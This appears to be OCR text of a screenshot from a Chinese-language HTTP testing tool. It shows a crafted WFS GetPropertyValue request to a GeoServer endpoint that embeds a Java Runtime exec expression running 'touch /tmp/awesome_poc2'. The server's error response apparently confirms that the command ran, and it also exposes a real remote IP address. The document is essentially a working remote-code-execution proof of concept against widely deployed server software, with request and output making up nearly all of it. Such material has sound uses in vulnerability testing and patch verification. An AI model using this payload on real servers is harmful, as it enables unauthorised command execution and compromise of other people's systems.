 Request
数据包扫描
美 化
热加载
构造请求
1 POST /geoserver/wfs HTTP/1.1
2 Host ? : your-ip:8080
3 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
4 accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.
0 Safari/537.36
6 Content-Type: application/xml
7 Accept-Encoding: gzip, deflate
8
9 <wfs:GetPropertyValue service='WFS' version='2.0.0'
10 xmlns:topp='http://www.openplans.org/topp'
11 xmlns:fes='http://www.opengis.net/fes/2.0'
12 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
13 <wfs:Query typeNames='sf:archsites'/>
14 <wfs:valueReference>exec(java.lang.Runtime.
getRuntime(),'touch /tmp/awesome_poc2')</
wfs:valueReference>
15 </wfs:GetPropertyValue>
Responses
1114bytes / 1875ms
美化
编码
详 情
1 HTTP/1.1 400 Bad Request
远端地址:124.221.47.70:8080; 响
应时间:1875ms; 总耗时:1930ms;
URL:http://your-ip:8080/geoserve
r/...
2 X-Frame-Options: SAMEORIGIN
3 Content-Type: application/xml
4 Server: Jetty(9.4.51.v20230217)
5 Content-Length: 1114
6
7 <?xml version="1.0" encoding="UTF-8"?><ows:ExceptionReport
xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:ows="http://www.opengis.net/ows/1.1"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
version="2.0.0" xsi:schemaLocation="http://www.opengis.net/
ows/1.1 http://your-ip:8080/geoserver/schemas/ows/1.1.0/
owsAll.xsd">
8 <ows:Exception exceptionCode="NoApplicableCode">
9 <ows:ExceptionText>java.lang.ClassCastException: class
java.lang.ProcessImpl cannot be cast to class org.opengis.
feature.type.AttributeDescriptor (java.lang.ProcessImpl is
in module java.base of loader &amp;apos;bootstrap&amp;
apos;; org.opengis.feature.type.AttributeDescriptor is in
unnamed module of loader org.eclipse.jetty.webapp.
WebAppClassLoader @44c03695)
10 class java.lang.ProcessImpl cannot be cast to class org.
opengis.feature.type.AttributeDescriptor (java.lang.
ProcessImpl is in module java.base of loader &amp;apos;
bootstrap&amp;apos;; org.opengis.feature.type.
AttributeDescriptor is in unnamed module of loader org.
eclipse.jetty.webapp.WebAppClassLoader @44c03695)</
ows:ExceptionText>
11 </ows:Exception>
12 </ows:ExceptionReport>
13